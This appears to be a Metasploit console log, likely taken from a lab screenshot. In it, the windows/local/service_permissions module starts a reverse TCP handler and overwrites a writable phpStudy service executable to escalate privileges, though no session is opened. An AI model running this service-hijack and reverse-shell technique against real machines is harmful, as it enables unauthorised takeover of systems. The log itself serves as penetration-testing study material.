 windows/x64/meterpreter/bind_ipv6_tcp_uuid -- Inject the meterpreter server
View the full module info with the info, or info -d command.
windows/x64/meterpreter/bind_named_pipe -- Inject the meterpreter server
msf6 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.108.31:4444
[-] The registry technique will be skipped because the payload architecture does not match the native syste
m architecture
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[+] [phpStudySrv] Write access to C:\phpstudy_pro\COM\phpStudyServer.exe
[*] [phpStudySrv] C:\phpstudy_pro\COM\phpStudyServer.exe moved to C:\phpstudy_pro\COM\phpStudyServer.exe.ba
k and replaced.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/service_permissions) >